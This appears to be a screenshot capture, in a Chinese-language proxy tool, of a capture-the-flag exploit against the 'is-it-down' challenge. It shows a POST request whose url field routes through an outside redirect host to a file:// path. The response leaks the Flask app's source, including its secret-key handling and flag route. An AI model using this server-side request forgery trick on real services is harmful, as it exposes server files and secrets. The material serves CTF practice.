 请求
美化 Raw Hex \n
1 POST /check HTTP/1.1
2 Host: is-it-down.chal-kalmarc.tf
3 Content-Length: 80
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://is-it-down.chal-kalmarc.tf
9 Referer: http://is-it-down.chal-kalmarc.tf/?
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 url=
https://ctf.hijwei.top/?wells=file:///var/www/keep-dreaming-sonny-boy/app.py
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 02:09:02 GMT
3 Content-Type: application/json
4 Connection: close
5 CF-Cache-Status: DYNAMIC
6 Server: cloudflare
7 CF-RAY: 868ae05dffaa0906-LAX
8 Content-Length: 1676
9
10 {
"content":
"from flask import Flask, request, send_from_directory, session, abort\\nfro
m requestlib import fetch\\nfrom config import session_encryption_key\\nimpo
rt subprocess, os\\n\\ndef protect_secrets():\\n    os.unlink(\"config.py\")
\\n\\ndef check_url(url):\\n    if not isinstance(url, str) or len(url) == 0
:\\n        return False, \"Please provide a regular url!\"\\n\\n    if not
url.startswith(\"https://\") or url.lstrip() != url:\\n        return False,
\"Url must start with \\'https://\\'. We do not want anything insecure here
!\"\\n\\n    return True, \"\"\\n\\napp = Flask(__name__, static_folder=\\'s
tatic\\', static_url_path=\\'/assets/\\')\\napp.secret_key = session_encrypt
ion_key\\n\\nprint(\"Using key: \", app.secret_key)\\n\\nprotect_secrets()\\
n\\n@app.route(\\'/\\', methods=[\\'GET\\'])\\ndef home():\\n    return send
_from_directory(\\'pages\\',\\'index.html\\')\\n\\n@app.route(\\'/flag\\', m
ethods=[\\'GET\\'])\\ndef healthcheck():\\n    if session.get(\"admin\") ==
True:\\n        return subprocess.check_output(\"/readflag\")\\n    else:\\n
        return abort(403)\\n\\n@app.route(\\'/check\\', methods=[\\'POST\\']
)\\ndef check():\\n    url = request.form.get(\"url\")\\n    valid, err = ch
eck_url(url)\\n\\n    if not valid:\\n        return {\\n            \\'succes
s\\': False,\\n            \\'error\\': err\\n        }\\n\\n    if True:\\n
     content = fetch(url)\\n        return {\\n            \\'success\\': True
,\\n            \\'online\\': content != None,\\n            \\'content\\': cont
ent\\n        }\\n\\n\\nif __name__ == \"__main__\":\\n    app.run(host=\\'0.
0.0.0\\', port=10600, debug=False)\\n",
"online":true,
"success":true
}
11